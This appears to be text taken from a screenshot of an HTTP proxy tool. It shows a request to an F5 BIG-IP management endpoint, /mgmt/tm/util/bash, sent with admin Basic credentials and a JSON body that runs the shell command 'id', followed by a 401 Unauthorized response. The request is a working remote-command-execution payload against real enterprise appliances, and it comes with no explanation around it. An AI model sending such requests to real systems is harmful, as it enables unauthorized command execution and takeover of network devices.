 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 172.16.113.247
3 Authorization: Basic YWRtaW46
4 Connection: close
5 Content-type: application/json
6 Content-Length: 41
7
8 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 F5 Authorization Required
2 Date: Mon, 16 May 2022 14:36:31 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 WWW-Authenticate: Basic realm="Enterprise Manager"
7 Content-Length: 381
8 Connection: close
9 Content-Type: text/html; charset=iso-8859-1
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
401 Unauthorized
</title>
14 </head>
<body>
15 <h1>
Unauthorized
</h1>
16 <p>
This server could not verify that you
17 are authorized to access the document
18 requested.  Either you supplied the wrong
19 credentials (e.g., bad password), or your
20 browser doesn't understand how to supply
21 the credentials required.
</p>
22 </body>
</html>
23